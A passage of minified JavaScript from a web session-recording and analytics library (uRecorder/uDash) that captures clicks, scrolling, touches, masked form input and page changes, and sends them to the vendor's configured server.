e,n,r,o=Array.prototype.slice.call(arguments),i=o.shift();for(r=0;r<o.length;r++){e=o[r];for(n in e)if(e.hasOwnProperty(n))if("object"!=typeof e[n]||Array.isArray(e[n]))try{i[n]=e[n]}catch(e){}else i.hasOwnProperty(n)?i[n]=t._extend(i[n],e[n]):i[n]=t._extend({},e[n])}return i},getStatus:function(){return this._status},disableCookies:function(){return e.uDash._globalSettings.uAllowCookies=!1,t._clearCookie("uDashIn"),t._clearCookie("uDashOut"),t._sstorage.clear(),t._lstorage.clear(),!0},enableCookies:function(){if(!e.uDash._globalSettings.uAllowCookies){e.uDash._globalSettings.uAllowCookies=!0;for(var n in e.uDash.shared._unsavedCookies){var r=e.uDash.shared._unsavedCookies[n];t._setCookie(r.name,r.value,r.expires)}e.uDash.shared._unsavedCookies={},t._sstorage.enable(),t._lstorage.enable()}return!0},enableTracking:function(){return e.uDash._globalSettings.uAllowTracking||(e.uDash._globalSettings.uAllowTracking=!0,e.uDash.connect()),!0},_attachEventHandlers:function(t,n,r){var o,i,s;for(o in t)n.uIgnoreEvents[o.substr(4)]||t.hasOwnProperty(o)&&(r?o.match(/^doc\_/)&&(s=o.replace("doc_",""),r.addEventListener(s,t[o],!0)):(o.match(/^doc\_/)?(i=e.document,s=o.replace("doc_","")):o.match(/^win\_/)?(i=e,s=o.replace("win_","")):i=null,i&&i.addEventListener(s,t[o],!0)))},_detachEventHandlers:function(t){var n,r,o;for(n in t)t.hasOwnProperty(n)&&(n.match(/^doc\_/)?(r=e.document,o=n.replace("doc_","")):n.match(/^win\_/)?(r=e,o=n.replace("win_","")):r=null,r&&r.removeEventListener(o,t[n]))},_getDocumentSize:function(){return{width:e.document.documentElement.scrollWidth,height:e.document.documentElement.scrollHeight}},_getWindowSize:function(){return{width:e.document.documentElement.clientWidth,height:e.document.documentElement.clientHeight}},_getScroll:function(){var t=e.document.documentElement,n=e.document.body;return{x:t&&t.scrollLeft||n&&n.scrollLeft||0,y:t&&t.scrollTop||n&&n.scrollTop||0}},_getDocumentScale:function(){var t=void 0,n=e.innerWidth;return e.orientation?(n=screen.width,"portrait"===e.orientation?screen.width>screen.height&&(n=screen.height):screen.width<screen.height&&(n=screen.height),t=n/e.innerWidth):t=1,t},_uConsole:{init:function(n){e.console&&n?t._uConsole=e.console:t._uConsole={log:function(){},error:function(){},warn:function(){}}}},_timeouts:{current:{},set:function(t,n,r){var o=this,i=t,s=0;if("number"==typeof this.current[t]){do i=t+"."+s,s+=1;while("number"==typeof this.current[i]);t=i}this.current[t]=e.setTimeout(function(){o.clear(t),n()},r)},clear:function(t){"number"==typeof this.current[t]&&(e.clearTimeout(this.current[t]),delete this.current[t])},clearAll:function(){var e;for(e in this.current)this.current.hasOwnProperty(e)&&this.clear(e)}},_loadCss:function(t,n){var r,o=e.document.querySelector("body");e.document.createStyleSheet?(r=e.document.createElement("style"),this._ajax({method:"GET",url:n+"getCrossdomain.php?uStylesheetFile="+t,success:function(t){r.appendChild(e.document.createTextNode(t)),o.appendChild(r)}})):(r=e.document.createElement("link"),r.setAttribute("rel","stylesheet"),r.setAttribute("href",n+t),o.appendChild(r))},_wrapFinder:{_wrapper:null,_levelLimit:5,_levelRating:[-3,0,-1,-1,-2,-2,-3,-3],_candidates:[],_compareWidth:0,_words:[/wrap/i,/contain/i,/conten/i],_getCompareWidth:function(){var t=e.getComputedStyle(e.document.documentElement),n=e.getComputedStyle(e.document.body);return"hidden"===t.overflow||"hidden"===n.overflow||"hidden"===t.overflowX||"hidden"===n.overflowX?e.document.body.clientWidth:e.document.body.scrollWidth},find:function(){return this._wrapper&&0!==this._wrapper.getBoundingClientRect().width||(this._compareWidth=this._getCompareWidth(),this._buildCandidates(e.document.documentElement,0),this._candidates.sort(function(e,t){return e.rating>t.rating?-1:e.rating<t.rating?1:0}),this._wrapper=this._candidates[0].element),this._wrapper},_rateElement:function(e,n){var r,o=0,i=t._getWindowSize(),s=Math.ceil(e.getBoundingClientRect().left+t._getScroll().x);for((e.clientWidth<this._compareWidth&&e.clientWidth>this._compareWidth/2||e.clientWidth>i.width)&&(o+=10),s!==Math.ceil((this._compareWidth-e.clientWidth)/2)&&s!==Math.ceil((this._compareWidth-e.clientWidth)/2)-1||(o+=15),r=0;r<this._words.length;r++)e.className&&e.className.match&&e.className.match(this._words[r])&&(o+=5),e.getAttribute("id")&&e.getAttribute("id").match(this._words[r])&&(o+=7);return o+=this._levelRating[n]},_buildCandidates:function(e,t){var n=e.children,r=0;if(t<this._levelLimit&&n.length>0)for(r=0;r<n.length;r++)1===n[r].nodeType&&(this._candidates.push({element:n[r],rating:this._rateElement(n[r],t)}),this._buildCandidates(n[r],t+1))},setWrapper:function(e){this._wrapper=e},getWrapperOffset:function(){return Math.floor(this.find().getBoundingClientRect().left+t._getScroll().x)}},_uParams:{_keysToPreserve:["apiAuthKey"],loadFromUrl:function(){var n,r,o="",i={},s={};if(e.location.search.indexOf("uParams")>-1?n=e.location.search:e.location.hash.indexOf("uParams")>-1&&(n=e.location.hash),n){for(t._sstorage.clear({except:this._keysToPreserve}),o=decodeURIComponent(decodeURI(n)).split("uParams=")[1].split("&")[0],i=o.split("||"),r=0;r<i.length;r++)s=i[r].split("@@"),t._sstorage.set(s[0],s[1]);return!0}return!1},stripFromUrl:function(e){if(e=e.replace(/uParams=[a-zA-Z0-9@%\/]+/,""),e.indexOf("?#")>-1&&(e=e.replace("?#","#")),e.indexOf("?")===e.length-1&&(e=e.slice(0,e.length-1)),e!==e){var t=e.substr(-1);"?"!==t&&"#"!==t||(e=e.substr(0,e.length-1))}return e},loadFromJSON:function(e){if(!e.toString||"[object Object]"!==e.toString())try{e=JSON.parse(e)}catch(t){e={}}t._sstorage.clear({except:this._keysToPreserve}),t._sstorage.set(e)},stringFromObject:function(e){var t,n=[];for(t in e)n.push(t+"@@"+e[t]);return n.join("||")}},_getMetaSectionAutosaveName:function(n){var r=n.uIncludeHostnameInSection?e.location.hostname+e.location.pathname:e.location.pathname,o=e.location.search,i=e.location.hash,s="";if("/"===r[0]&&(r=r.substr(1)),""===r&&(r="Home"),n.uRecordUrlChange&&(s=r),n.uRecordParamsChange&&o&&(s=r+o),n.uRecordHashChange&&(s+=i),s){var a=t._prepareUrl(decodeURIComponent(s));s=a}n.uRecordExecutionFlow||(s=s.replace(/e+[0-9]+s+[0-9]+/,""));var u=s.split("uParams");return u[1]&&(s=u[0],u[1].indexOf("&")>-1&&(s+=u[1].substr(u[1].indexOf("&")+1,u[1].length))),s?s:""},_prepareUrl:function(e){return e.indexOf("#")===e.length-1&&(e=e.slice(0,e.length-1)),e},_encodePOST:function(e){var t,n,r=[];for(t in e)e.hasOwnProperty(t)&&(n=(e[t]||"").toString(),n=encodeURIComponent(n).replace("%20","+"),t=encodeURIComponent(t).replace("%20","+"),r.push(t+"="+n));return r.join("&")},_ajax:function(n){var r,o=n.success||function(){},i=n.error||function(){},s=n.data||{},a=n.url,u=n.method||"POST",c="",l=function(){"teardown"!==t.getStatus()&&(t._failedRequests++,i(r))};"POST"===u&&(c=t._encodePOST(s)),"XDomainRequest"in e?(r=new XDomainRequest,r.onprogress=function(){},r.onload=function(){o(r.responseText)},r.onerror=function(){l()}):"XMLHttpRequest"in e?(r=new XMLHttpRequest,r.onreadystatechange=function(){4===r.readyState&&(200===r.status?(t._failedRequests=0,o(r.responseText)):l())}):t._uConsole.error("uDash: no asynchronous transport method available"),r._uibRequest=!0;try{r.open(u,a),"POST"===u?(r instanceof XMLHttpRequest&&r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.send(c)):r.send()}catch(e){i(r)}return r},__getElementByPath:function(e){var t=document.getElementsByTagName("body")[0],n=t;if(e.indexOf("#")>-1){var r=e.split("#")[1];r.indexOf("/")>-1&&(r=r.split("/")[0],e=e.substr(e.indexOf("/")+1,e.length)),r.indexOf(".")>-1&&(r=r.split(".")[0]),t=window.document.getElementById(r)}if(e=e.split("/"),e.length>0)for(var o=0;o<e.length;o++){var i=e[o].split("[");if(null==i[1]?i[1]=0:i[1]=1*i[1].split("]")[0]-1,i[0].indexOf(".")>0){var s=i[0].split(".");i[0]=s.shift(),i.push(s.join("."))}t&&(n=t,t=t.children[i[1]])}return t},_getDomain:function(){if(t.domain)return t.domain;for(var e=0,n=document.domain,r=n.split("."),o="_gd"+(new Date).getTime();e<r.length-1&&document.cookie.indexOf(o+"="+o)==-1;)n=r.slice(-1-++e).join("."),document.cookie=o+"="+o+";domain="+n+";";return document.cookie=o+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+n+";",t.domain=n,n},_domainChanged:function(n,r){var o=n.split("/");if(r||(r=t._sstorage.get("currentUrl")),r){var i=r.split("/");if(t._sstorage.set("currentUrl",e.location.href),o[2]!=i[2]||o[0]!=i[0])return!0}return!1},_setCookie:function(n,r,o){return e.uDash._globalSettings.uAllowCookies?(o||(o=new Date,o.setTime(o.getTime()+31536e6)),"string"!=typeof r&&(r=JSON.stringify(r)),void(e.document.cookie=n+"="+escape(r)+"; domain="+t._getDomain()+"; path=/; expires="+o.toGMTString()+";")):void(t._unsavedCookies[n]={name:n,value:r,expires:o})},_clearCookie:function(n){e.document.cookie=n+'=""; domain='+t._getDomain()+"; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT"},_readCookie:function(n){if(e.uDash._globalSettings&&!e.uDash._globalSettings.uAllowCookies)return t._unsavedCookies[n];for(var r=n+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var s=o[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(r))return unescape(s.substring(r.length,s.length))}return null}};return t._lstorage=new t._UStorage(e.localStorage),t._sstorage=new t._UStorage(e.sessionStorage),t}(window);return e}.apply(t,r),!(void 0!==o&&(e.exports=o))},function(e,t,n){var r,o;r=[n(1)],o=function(e){var t=function(t){var n,r=e._extend({},e._defaults),o={x:0,y:0},i={width:0,height:0},s=!0,a=!1,u={},c={_eventHandlers:{doc_click:function(t){var n=e._getScroll();S(t.clientX+n.x,t.clientY+n.y),A(t.type,t.timeStamp,t.clientX+n.x,t.clientY+n.y,t.target)},doc_mouseover:function(t){var n=e._getScroll();S(t.clientX+n.x,t.clientY+n.y),A(t.type,t.timeStamp,t.clientX+n.x,t.clientY+n.y,t.target)},doc_mousedown:function(t){var n=e._getScroll();S(t.clientX+n.x,t.clientY+n.y),A(t.type,t.timeStamp,t.clientX+n.x,t.clientY+n.y,t.target),w.send()},doc_mouseup:function(t){var n=e._getScroll();S(t.clientX+n.x,t.clientY+n.y),A(t.type,t.timeStamp,t.clientX+n.x,t.clientY+n.y,t.target)},doc_touchstart:function(t){var n=e._getScroll();S(t.changedTouches[0].clientX+n.x,t.changedTouches[0].clientY+n.y),A(t.type,t.timeStamp,t.changedTouches[0].clientX+n.x,t.changedTouches[0].clientY+n.y,t.changedTouches[0].target,e._propertyNames.shorten(C(t)))},doc_touchend:function(t){var n=e._getScroll();S(t.changedTouches[0].clientX+n.x,t.changedTouches[0].clientY+n.y),A(t.type,t.timeStamp,t.changedTouches[0].clientX+n.x,t.changedTouches[0].clientY+n.y,t.changedTouches[0].target,e._propertyNames.shorten(C(t)))},doc_touchcancel:function(t){var n=e._getScroll();S(t.changedTouches[0].clientX+n.x,t.changedTouches[0].clientY+n.y),A(t.type,t.timeStamp,t.changedTouches[0].clientX+n.x,t.changedTouches[0].clientY+n.y,t.changedTouches[0].target,e._propertyNames.shorten(C(t)))},doc_keydown:function(t){var n=t.target.getBoundingClientRect(),r=e._getScroll();a||A(t.type,t.timeStamp,Math.ceil(n.left+t.target.offsetWidth/2+r.x),Math.ceil(n.top+t.target.offsetHeight/2+r.y),t.target,{kC:t.keyCode})},doc_keyup:function(t){var n=t.target.getBoundingClientRect(),r=e._getScroll();a||A(t.type,t.timeStamp,Math.ceil(n.left+t.target.offsetWidth/2+r.x),Math.ceil(n.top+t.target.offsetHeight/2+r.y),t.target,{kC:t.keyCode})},doc_submit:function(t){r.uRecordFormSubmit&&I(e.META_ACTION,"Submitted form: "+M(t.target),!1)},doc_focus:function(t){var n,r;!t.target.tagName||"textarea"!==t.target.tagName.toLowerCase()&&"input"!==t.target.tagName.toLowerCase()||(a=!0),n=t.target.getBoundingClientRect(),r=e._getScroll(),A(t.type,t.timeStamp,Math.ceil(n.left+t.target.offsetWidth/2+r.x),Math.ceil(n.top+t.target.offsetHeight/2+r.y),t.target)},doc_blur:function(e){e.target.tagName&&("input"===e.target.tagName.toLowerCase()&&["text","email","number","url","tel"].indexOf(e.target.type)>-1||"textarea"===e.target.tagName.toLowerCase())&&(a=!1)},doc_change:function(t){var n=t.target.getBoundingClientRect(),r=e._getScroll(),o={},i=t.target.getAttribute("udash-mask-offset")||0,s=t.target.getAttribute("udash-mask-value")||(i>0?"true":"auto"),a=t.target.getAttribute("udash-mask-label")||(i>0?"true":"auto"),u=t.target.getAttribute("udash-ignore");"true"!=u&&("checkbox"===t.target.type?(o.chk=t.target.checked?1:0,o.val=o.chk,"auto"==s&&(s="false")):(o.val=t.target.value,"select"===t.target.tagName.toLowerCase()?(o.label=t.target.options[t.target.selectedIndex].innerHTML,""==o.val&&o.val!=t.target.options[t.target.selectedIndex].value&&(o.val=t.target.options[t.target.selectedIndex].value),"true"==a&&(o.label=f(o.label,i)),"auto"==s&&(s="false")):"auto"==s&&(s="true")),"false"!=s&&(o.val=f(o.val,i)),t.target.name?o.name=t.target.name:t.target.getAttribute("formcontrolname")&&(o.name=t.target.getAttribute("formcontrolname")),t.target.type&&(o.type=t.target.type),A(t.type,t.timeStamp,Math.ceil(n.left+t.target.offsetWidth/2+r.x),Math.ceil(n.top+t.target.offsetHeight/2+r.y),t.target,o))},_manualsend:function(){w.send()},_hashchange:function(n){var r=T(),o=e._getScroll();y(),R("e",P(n.timeStamp),r.x+o.x,r.y+o.y,"_uJS","HashChange",t.location.hash)}},_receiveFrameEvent:function(t){if(t.data){var n=t.data.split("|"),r=e._getScroll();if("e"==n[0]){for(var o=document.getElementsByTagName("IFRAME"),i=null,s=0;s<o.length;s++)if(o[s].contentWindow==t.source){i=o[s];break}n[4]=M(i)+"/"+n[4]}3==n.length?R(n[0],n[1],n[2]):i&&(n[2]*=1,n[3]*=1,4==n.length?R(n[0],P(t.timeStamp),i.offsetLeft+n[2]+r.x,i.offsetTop+n[3]+r.y):5==n.length?R(n[0],P(t.timeStamp),i.offsetLeft+n[2]+r.x,i.offsetTop+n[3]+r.y,n[4]):6==n.length?R(n[0],P(t.timeStamp),i.offsetLeft+n[2]+r.x,i.offsetTop+n[3]+r.y,n[4],n[5]):7==n.length&&R(n[0],P(t.timeStamp),i.offsetLeft+n[2]+r.x,i.offsetTop+n[3]+r.y,n[4],n[5],n[6]))}},IntervaledHandler:function(){var t=function(e){this.timeLimit=parseInt(e.time,10)||100,this.lastTimestamp=0,this.grabTimeoutName=e.name+"Grab",this.save=e.save};return t.prototype={handle:function(t,n,r){r=!!r,n=n||{scroll:e._getScroll()};var o=Date.now(),i=this;o-this.lastTimestamp>this.timeLimit&&(this.lastTimestamp=o,this.save(t,n)),r||(e._timeouts.clear(this.grabTimeoutName),e._timeouts.set(this.grabTimeoutName,function(){i.handle(t,n,!0)},this.timeLimit+20))}},t}(),attach:function(n){var o,i,a,u;o=new this.IntervaledHandler({name:"scroll",time:300,save:function(e,t){var n=t.scroll,r=T();R("e",P(e.timeStamp),r.x+n.x,r.y+n.y,"_uJS","Scroll",n.x,n.y)}}),a=new this.IntervaledHandler({name:"pointer",time:n.uRecordPointerChange,save:function(e,t){var n=t.scroll;R("p",P(e.timeStamp),e.clientX+n.x,e.clientY+n.y)}}),i=new this.IntervaledHandler({name:"resize",time:800,save:function(){b()}}),u=new this.IntervaledHandler({name:"touchmove",time:n.uRecordPointerChange,save:function(t,n){var r=n.scroll;A(t.type,t.timeStamp,t.changedTouches[0].clientX+r.x,t.changedTouches[0].clientY+r.y,t.changedTouches[0].target,e._propertyNames.shorten(C(t)))}}),this._eventHandlers.win_scroll=this._eventHandlers.win_scroll||e._bindShim(o.handle,o),this._eventHandlers.win_resize=this._eventHandlers.win_resize||e._bindShim(i.handle,i),this._eventHandlers.win_visibilitychange=function(t){e._sstorage.makeBackup(r.uProjectName,r.uPort,r.uProjectApiPass),w.send(),s="visible"===document.visibilityState,x("Window State",document.visibilityState,!1)},this._eventHandlers.doc_mousemove=this._eventHandlers.doc_mousemove||function(t){var r=e._getScroll();S(t.clientX+r.x,t.clientY+r.y),n.uRecordPointerChange!==!1&&a.handle(t,{scroll:r})},this._eventHandlers.doc_touchmove=this._eventHandlers.doc_touchmove||function(t){var r=e._getScroll();S(t.changedTouches[0].clientX+r.x,t.changedTouches[0].clientY+r.y),n.uRecordPointerChange!==!1&&u.handle(t,{scroll:r})},e._attachEventHandlers(this._eventHandlers,n),n.uRecordFrames&&t.addEventListener("message",this._eventHandlers._receiveFrameEvent,!1),n.uRecordHashChange&&t.addEventListener("hashchange",this._eventHandlers._hashchange),n.hasOwnProperty("uSendHook")&&(1===n.uSendHook.nodeType?n.uSendHook.addEventListener("click",this._eventHandlers._manualsend,!1):"string"==typeof n.uSendHook&&1===t.document.querySelector(n.uSendHook).nodeType&&t.document.querySelector(n.uSendHook).addEventListener("click",this._eventHandlers._manualsend,!1))},detach:function(n){e._detachEventHandlers(this._eventHandlers),n.uRecordHashChange&&t.removeEventListener("hashchange",this._eventHandlers._hashchange),n.hasOwnProperty("uSendHook")&&(1===n.uSendHook.nodeType?n.uSendHook.removeEventListener("click",this._eventHandlers._manualsend):"string"==typeof n.uSendHook&&1===t.document.querySelector(n.uSendHook).nodeType&&t.document.querySelector(n.uSendHook).removeEventListener("click",this._eventHandlers._manualsend))}},l=function(n){if("undefined"==typeof e._uConsole.log&&e._uConsole.init(n.hasOwnProperty("uShowConsoleMessages")?n.uShowConsoleMessages:e._defaults.uShowConsoleMessages),!n.uProjectName||!n.uPort||!n.uProjectApiPass)return e._uConsole.error("uRecorder: Please provide correct uProjectName, uPort and uProjectApiPass"),!1;var o=decodeURIComponent(window.location.href);if(e._sstorage.get("uDebug")||o.indexOf("uDebug@@on")>0||o.indexOf("preview@@on")>0){if(e._sstorage.get("uDebug")||e._sstorage.remove("triggers"),e._sstorage.set("uDebug",!0),r.uDebug=!0,"undefined"==typeof t.uResponses){for(var i=document.getElementsByTagName("script"),s=!1,a=i.length;a--;)if(i[a].src.indexOf("uResponses")>0){s=!0;break}if(!s){var u=document.createElement("script");u.type="text/javascript",u.src="https://"+r.cdnDomain+"/sdk/"+n.uPort+"/uResponses.min.js",t.document.getElementsByTagName("head")[0].appendChild(u)}}}else if(r.uAllowTriggersInNotRecordedSessions||n.uAllowTriggersInNotRecordedSessions||e._sstorage.get("uHeatMapData"));else if(r.uForceTracking=n.uForceTracking,e._sstorage.get("sessionLocked")&&r.uForceTracking!==!0)return e._uConsole.error("uRecorder: Recording locked in this session, reason: "+e._sstorage.get("sessionLocked")),!1;"notready"===e._status?(e._status="setup",e._uConsole.log('uRecorder: Welcome to uRecorder! Your version is "'+e._version+'". Enjoy developing!'),g(n)):e._uConsole.log("uRecorder: Already initalized, ignoring init call")},g=function(o){t.uDash._globalSettings=r,r=e._extend(r,o);var s=e._sstorage.get("uPort")||null;s?o.uPort!=s&&e._sstorage.clear({}):e._sstorage.set("uPort",o.uPort);var a=!1;if(r.uTriggersEnabled&&"false"!==e._sstorage.get("uTriggersEnabled"))if((r.uTriggersMarking||window.document.documentElement.getAttribute("uib-triggers"))&&window.document.documentElement.setAttribute("uib-triggers","loading"),_setupTriggers(),"loading"==e._sstorage.get("triggers")){if(e._failedSetups++,e._failedSetups<r.uTriggersTimeout/r.uTriggersCheckInterval)return void setTimeout(g,r.uTriggersCheckInterval,o)}else a=!0,(r.uTriggersMarking||window.document.documentElement.getAttribute("uib-triggers"))&&setTimeout(function(){window.document.documentElement.setAttribute("uib-triggers","loaded")},r.uTriggersMarkingDelay);else(r.uTriggersMarking||window.document.documentElement.getAttribute("uib-triggers"))&&window.document.documentElement.setAttribute("uib-triggers","loaded"),e._sstorage.set("triggers","{}");if(!t.document.querySelector("body"))return void setTimeout(g,100,o);var u,l=new Date,h=e._getDocumentSize();if(i=h,w._dumpUrl=r.uDumpProtocole+"//"+("_noport"===r.uPort?"":r.uPort+".")+r.uDumpDomain+"/"+r.uDumpMethod,w._emptySendLimit=r.uEmptySendLimit,w._keepConnection=r.uKeepConnection,r.uWrapperSelector&&(u=t.document.querySelector(r.uWrapperSelector))&&1===u.nodeType?e._wrapFinder.setWrapper(u):e._wrapFinder.find(),t.udashSessionToken=e._sstorage.get("logDumpToken")||"",e._sstorage.get("timeOffset")&&""!==t.udashSessionToken)w._locationChange(),e._domainChanged(t.location.href)&&(setTimeout(L,500),x("hostname",t.location.hostname)),R("e",P(),0,0,"_uJS","LocationChange",t.location.href),
I("URL",t.location.href),v(),y(),b(),w._wasVisitSent=!0,w.send();else{var p=Date.now();"object"==typeof p?p=p.getTime():"number"!=typeof p&&(p=(new Date).getTime()),e._sstorage.set("timeOffset",p);var f=e._readCookie("uDashUserID")||e._lstorage.get("userID");if(f||""===f){var S=1*e._lstorage.get("userVisit")+1;e._lstorage.set("userVisit",S),r.uCrossSiteSessionsEnabled&&(e._setCookie("uDashUserID",f),e._setCookie("uDashUserVisit",S))}else f=k();R("h","o",r.uPort,r.uProjectName,r.uProjectApiPass),x("fsc",[["R",(t.screen.width||"unknown")+"x"+(t.screen.height||"unknkown")].join("="),["L",(t.navigator.language||t.navigator.userLanguage||"").toLowerCase().substr(0,2)||"unknown"].join("=")].join("&")),x("language",t.navigator.language||t.navigator.userLanguage||"unknown"),x("screenWidth",t.screen.width||"unknown"),x("screenHeight",t.screen.height||"unknown"),x("userAgentString",t.navigator.userAgent||"unknown"),x("userID",f),x("userVisit",e._lstorage.get("userVisit")),e._lstorage.get("firstVisit")&&x("firstVisit",e._lstorage.get("firstVisit")),x("version",e._version),x("timezoneOffset",l.getTimezoneOffset()),x("referrer",t.document.referrer||"none"),x("entryUrl",e._prepareUrl(t.location.href.split("uParams")[0])),x("hostname",t.location.hostname),"ontouchstart"in t.document?x("interface","touch"):x("interface","mouse"),R("e",P(),0,0,"_uJS","LocationChange",t.location.href),I("URL",t.location.href),setTimeout(L,500),v(),y(),b(),w._wasVisitSent=!1,e._sstorage.set("currentUrl",t.location.href)}if(a||((r.uTriggersMarking||window.document.documentElement.getAttribute("uib-triggers"))&&window.document.documentElement.setAttribute("uib-triggers","failed"),I("alert","Triggers loading failed")),c.attach(r),r.uRecordPageChanges)try{n=new MutationObserver(function(e){e.forEach(function(e){var t=_(r.maskTagContentSelectors);if((!e.target||!e.target.closest("#uConsole"))&&e.type)if("childList"===e.type){if(e.removedNodes.length>0){var n=e.target.innerHTML.trim();n=m(n,t),O("mutate",e.target,{type:"replaceChildren",innerHTML:n})}else if(e.addedNodes.length>0)for(var o=0;o<e.addedNodes.length;o++){var i=e.addedNodes[o];!i.outerHTML&&i.parentElement&&(i=i.parentElement);var n=i.outerHTML.trim();if(n=m(n,t),i.parentElement){var s=Array.prototype.indexOf.call(i.parentElement.children,i);O("mutate",i.parentElement,{type:"addChild",outerHTML:n,index:s})}}}else if("attributes"==e.type){var a=e.target.attributes[e.attributeName],u="";a&&(u=a.value),O("mutate",e.target,{type:e.type,attributeName:e.attributeName,attributeValue:u})}else if("characterData"==e.type){var n=e.target.parentNode.outerHTML,c=document.createElement("template");c.innerHTML=m(n,t);var l=c.content.firstChild.innerText.trim();c=null,O("mutate",e.target.parentNode,{type:e.type,innerText:l})}})}.bind(this)),n.observe(document.documentElement,{attributes:!0,characterData:!0,childList:!0,subtree:!0}),n.takeRecords()}catch(e){}w._setSendTimeout(),D(),e._status="ready",r.hasOwnProperty("onReady")&&"function"==typeof r.onReady&&r.onReady.call(t.uDash),e._sstorage.get("sessionLocked")&&(r.uForceTracking!==!0?e._status="notready":t.sessionStorage.removeItem("uDash.sessionLocked")),"ready"===e._status&&(w._isConnected()?d():w._connect())},d=function(){e._status="connected",r.hasOwnProperty("onConnected")&&"function"==typeof r.onConnected&&r.onConnected.call(t.uDash),r.hasOwnProperty("onDumpSend")&&"function"==typeof r.onDumpSend&&(w._onSend=r.onDumpSend),e._sstorage.makeBackup(r.uProjectName,r.uPort,r.uProjectApiPass),w.send()},h=function(){if(!e._sstorage.get("uDebug")&&!r.uAllowTriggersInNotRecordedSessions&&!e._sstorage.get("uHeatMapData")){var n=e.getStatus();"teardown"!==n&&"notready"!==n&&(e._status="teardown",w._disconnect(),c.detach(r),e._timeouts.clearAll(),"function"==typeof XMLHttpRequest.prototype._oldOpen&&(XMLHttpRequest.prototype.open=XMLHttpRequest.prototype._oldOpen),e._sstorage.clear({except:["sessionLocked"]}),S(-1e3,-1e3),e._status="notready",r.hasOwnProperty("onTeardown")&&"function"==typeof r.onTeardown&&r.onTeardown.call(t.uDash),e._uConsole.log("uRecorder: uRecorder torn down"))}},p=function(t){t&&t.shadowRoot&&(t.setAttribute("udash-ignore","true"),e._attachEventHandlers(c._eventHandlers,r,t.shadowRoot))},_=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n],o=r.substr(0,1);"."===o?(r=r.split(" ")[0].split("#")[0].substr(1).split(".").join(" "),r='class="'+r+'"'):"["===o?r=r.split("]")[0].substr(1):"#"===o&&(r=r.split(".")[0].split(" ")[0],r='id="'+r.substr(1)+'"'),r="*"+r+"*",t.push(r)}return 0==t.length&&t.push(""),t},m=function(e,t){for(var n=function(e,t){var n=new RegExp("(<"+t+"\\b[^>]*>)([^<>]*)(</\\b[^>]*>)","g");return e=e.replace(n,function(e,t,n,r){return n=n.replace(/[a-zęóąśłżźćń]/g,"x"),n=n.replace(/[A-ZĘÓĄŚŁŻŹĆŃ]/g,"X"),n=n.replace(/[0-9]/g,"9"),t+n+r})},r=0;r<t.length;r++)e=n(e,t[r]);return e},f=function(e,t){if(e&&e.substr){void 0==t&&(t=0);var n=e.substr(0,t),r=e.substr(t,e.length);return r=r.replace(/[a-zęóąśłżźćń]/g,"x"),r=r.replace(/[A-ZĘÓĄŚŁŻŹĆŃ]/g,"X"),r=r.replace(/[0-9]/g,"9"),n+r}},v=function(){var e=!document.visibilityState||"visible"===document.visibilityState;x("Window State",e,!1),s=e},y=function(){var t=e._getMetaSectionAutosaveName(r);if(t){var n=e._prepareUrl(decodeURIComponent(t));I(e.META_SECTION,n,!1)}},S=function(e,t){o.x=e,o.y=t},T=function(){return{x:o.x,y:o.y}},C=function(e){var t,n,r,o={touches:[],targetTouches:[],changedTouches:[]},i=["clientX","clientY","screenX","screenY","pageX","pageY","identifier"];for(t in o)if(o.hasOwnProperty(t)&&e.hasOwnProperty(t))for(n=0;n<e[t].length;n++){for(o[t][n]={},r=0;r<i.length;r++)e[t][n].hasOwnProperty(i[r])&&(o[t][n][i[r]]=e[t][n][i[r]]);o[t][n].checkTag=e[t][n].target.tagName.toLowerCase()}return o},b=function(){var t=e._getWindowSize(),n=e._getDocumentSize(),r=P(),o=T(),i=e._getScroll();R("e",r,o.x+i.x,o.y+i.y,"_uJS","Viewport",t.width,t.height),R("e",r,o.x+i.x,o.y+i.y,"_uJS","Resize",n.width,n.height),R("e",r,o.x+i.x,o.y+i.y,"_uJS","Scale",e._getDocumentScale()),R("e",r,o.x+i.x,o.y+i.y,"_uJS","WrapperOffset",e._wrapFinder.getWrapperOffset())},w={_currentDumpName:"dump",_currentXhr:null,_dumpUrl:"",_emptySendCount:0,_emptySendLimit:1/0,_wasVisitSent:!1,_handleConnection:function(n){var r=n.split("<status>")[1].split("</status>")[0];switch(r){case"ok":if(n.indexOf("token")>-1){var o=n.split("<token>")[1].split("</token>")[0];e._sstorage.set("logDumpToken",o),e._uConsole.log("uRecorder: Recorder connected, token:",o),x("sessionToken",o),t.udashSessionToken=o,d()}else e._uConsole.error("uRecorder: No token recieved"),h();break;case"error project":h();break;case"out of limits":e._sstorage.set("sessionLocked","server capacity exceeded"),h();break;default:h()}},_onSend:function(){},_locationChange:function(){var t=e._sstorage.get("tempDump")||"";t.length>0&&(e._sstorage.set("tempDump",""),e._sstorage.set("dump",t))},_isConnected:function(){var t=e._sstorage.get("logDumpToken");return null!==t&&t.length>=10},_connect:function(){if(r.uAllowTracking){var t=this,n={start:1,project:r.uProjectName,force:r.uForceTracking===!0?1:0};this._currentXhr=e._ajax({url:this._dumpUrl,data:n,success:function(e){t._currentXhr=null,t._handleConnection(e)},error:function(){t._currentXhr=null,e._uConsole.error("uRecorder: Connection to server failed"),h()}})}},_disconnect:function(){null!==this._currentXhr&&(this._currentXhr.abort(),this._currentXhr=null)},_revertDump:function(){var t=e._sstorage.get("tempDump")||"",n=e._sstorage.get("dump")||"";e._sstorage.set("dump",n+t),this._currentDumpName="dump"},_setTempMode:function(t){if(t)this._currentDumpName="tempDump";else{this._currentDumpName="dump";var n=e._sstorage.get("tempDump")||"";e._sstorage.set("tempDump",""),e._sstorage.set("dump",n)}},_getDumpArray:function(){var t=e._sstorage.get(this._currentDumpName);return t?t.split(e._recordsSeparator):[]},_setDumpByArray:function(t){e._sstorage.set(this._currentDumpName,t.join(e._recordsSeparator))},_newRecord:function(e){var t=this._getDumpArray();t.push(e.join("|")),this._setDumpByArray(t),t.length+1>=r.uPackageLimit&&this.send()},_setSendTimeout:function(){var t=this;r.uSendTimeout===!1||isNaN(parseInt(r.uSendTimeout,10))||e._timeouts.set("dumpTimeout",function(){s&&t.send(),t._setSendTimeout()},1e3*parseInt(r.uSendTimeout,10))},_deleteLastRecordIf:function(e){var t=this._getDumpArray();e(t.pop())&&this._setDumpByArray(t)},send:function(){var 